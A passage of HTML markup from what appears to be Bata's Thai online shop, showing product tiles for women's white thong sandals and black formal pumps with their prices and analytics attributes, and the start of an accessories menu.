    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" aria-label="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_5718421">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_5718421"
        data-analytics-product-id="524M_2021_5718421"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html"
        aria-labelledby="brand-524M_2021_5718421 product-524M_2021_5718421-name product-524M_2021_5718421-price">
        <div class="cc-tile-product-name" id="product-524M_2021_5718421-name">
            Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421
        </div>
        <span class="sr-only" id="product-524M_2021_5718421-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สัมผัสความสบายและสไตล์ที่ลงตัวกับรองเท้า Bata Women's Thongs Flats รุ่น Simple ที่ออกแบบมาเพื่อผู้หญิงที่ต้องการความสะดวกสบายในทุกย่างก้าว ตัวรองเท้าทำจากวัสดุคุณภาพสูง พร้อมพื้นรองเท้าที่มีความยืดหยุ่นและทนทาน เหมาะสำหรับการใส่ในวันสบาย ๆ หรือเดินเล่นในสวน ด้วยดีไซน์เรียบง่ายแต่ทันสมัย ทำให้คุณสามารถแมทช์กับชุดได้หลากหลายสไตล์ เพิ่มความมั่นใจในทุกวันของคุณ!"
    data-producturl="https://www.bata.com/th/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-524M_TA571421412W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="ออฟไวท์"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" aria-label="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_6516303">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_6516303"
        data-analytics-product-id="524M_2021_6516303"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html"
        aria-labelledby="brand-524M_2021_6516303 product-524M_2021_6516303-name product-524M_2021_6516303-price">
        <div class="cc-tile-product-name" id="product-524M_2021_6516303-name">
            BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303
        </div>
        <span class="sr-only" id="product-524M_2021_6516303-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว
● รองเท้าหุ้มส้นสำหรับผู้หญิงจากบาจา ส้นสูงปานกลาง 
● สวมใส่ได้หลายโอกาส โดยเฉพาะงานพิธีการหรือการทำงานด้วยการออกแบบที่สุภาพเรียบร้อย
● พื้นรองเท้าเป็นยาง TPR ชนิดพิเศษเพิ่มความแข็งแรงและยึดเกาะได้ดี ยืดยุ่นรับกับสรีระของฝ่าเท้า"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-524M_TA6513031103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าทรงปั๊ม"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89/" aria-label="กระเป๋าเป้">
                <span class="cc-menu__thirdLevel__title">กระเป๋าเป้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/" aria-label="กระเป๋าถือ">
                <span class="cc-menu__thirdLevel__title">กระเป๋าถือ</span>
            </a>
        
